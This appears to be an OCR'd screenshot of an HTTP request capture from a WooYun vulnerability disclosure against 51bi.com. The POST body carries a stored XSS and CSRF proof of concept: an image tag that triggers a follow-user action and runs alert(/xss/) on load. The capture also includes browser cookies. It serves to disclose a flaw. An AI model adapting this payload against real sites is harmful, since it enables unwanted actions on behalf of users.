 Live HTTP Replay
POST http://www.51bi.com/space/user/editBiThread.html HTTP/1.1
HTTP Headers
Host: www.51bi.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:17.0) Gecko/20100101 Firefox/17.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.51bi.com/space/user/initeditBiThread.html?id=278571323&page=1&
type=loudong
Cookie: shuang121206=1; bdshare_firstime=1355282447201;
Hm_lvt_3bd13360626ecf28813d84d3ee16de60=1355282447,1355282510,1355291442;
__utma=237971396.952221699.1355282448.1355282510.1355291443.3;
Send POST Content ?
id=278571323&page=1&oid=&type=loudong&title=%E8%AF%95%E8%AF%95CSRF%E6%88%91%E5%B9%B6%E6%97
%A0%E6%81%B6%E6%84%8F%40wooyun&content=%3Cimg+src%3D%22http://www.51bi.com/space
/addusertrr.jhtml?userid=57366852#.png%22+onload='alert(/xss/)'+alt%3D%22%22+border
%3D%220%22+%2F%3E%3Cp%3E%26nbsp%3Bxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx%3C%2Fp%3E
Content-Length: 330
Replay Close
www.wooyun.org